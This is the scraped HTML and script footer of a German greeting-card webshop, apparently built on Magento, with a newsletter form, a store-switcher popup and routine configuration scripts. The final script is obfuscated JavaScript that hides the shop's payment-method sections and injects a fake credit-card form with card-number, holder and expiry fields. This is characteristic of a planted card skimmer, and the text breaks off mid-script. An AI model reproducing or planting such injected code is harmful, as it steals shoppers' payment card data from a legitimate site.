<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dlYnVydHN0YWcvemFobGVuZ2VidXJ0c3RhZ3NrYXJ0ZW4vODAtZ2VidXJ0c3RhZy5odG1sP19fX3N0b3JlPWIyYg%2C%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769419748}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/361\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_361"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/geburtstag\/zahlengeburtstagskarten\/80-geburtstag.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18012");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18012  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17404");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17404  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6038");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6038  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5292");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5292  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "200px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "160%";
}</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "52\u002D42080"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 